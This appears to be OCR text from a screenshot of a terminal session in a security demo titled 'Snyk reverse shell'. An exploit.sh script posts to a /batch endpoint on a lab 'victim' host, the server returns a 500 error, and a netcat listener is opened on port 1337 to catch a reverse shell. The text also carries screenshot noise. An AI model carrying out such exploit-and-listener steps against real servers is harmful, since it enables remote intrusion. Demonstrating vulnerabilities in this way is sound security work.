 iTerm Shell Edit View Profiles Toolbelt Window Help
2 U.S. Thu 10:14 AM
4. ./exploit.sh (sh)
./exploit.sh
nc
➜ bassmaster sudo vi /etc/hosts
➜ bassmaster ./exploit.sh
Send POST
* Trying 10.10.1.23...
* Connected to victim (10.10.1.23) port 3000 (#0)
> POST /batch HTTP/1.1
> Host: victim:3000
> User-Agent: curl/7.43.0
> Accept: */*
> Cookie: sid=Fe26.2**a0f418a78108a2b795cbde9f5ceefa2adab6ed1e769382
7c8712ef95b728549a*u-l6M7yy88khVXe1cfR1xg*chtB9yLvRerF0s2Em12uiliCaX
TRgK9I-S4HzrE-hY9Dy5-2XxCmbRPSUzY1AlmJ1rHrS8tC3dwn5Rj8X8Q_gjZ1ICeR2C
wHn88aVdCY7Y18UO8evyyRyCRh5tiYvA7K**386abd8fe0c574bddd839fd69a76afb5
fd1ff8a23e8f8399eb661b05edf12b09*UVWdBwb3qg7nY8IpIKU2Lo1dCm_x5eZVhbC
wIdhjZTI
> Content-Type: application/json
> Content-Length: 588
>
* upload completely sent off: 588 out of 588 bytes
< HTTP/1.1 500 Internal Server Error
< content-type: application/json; charset=utf-8
< cache-control: no-cache
< content-length: 96
< Date: Thu, 29 Oct 2015 09:10:42 GMT
< Connection: keep-alive
<
* Connection #0 to host victim left intact
{"statusCode":500,"error":"Internal Server Error","message":"An inte
rnal server error occurred"}Copy script
➜ exploits nc -l 1337
Snyk reverse shell
29
kindle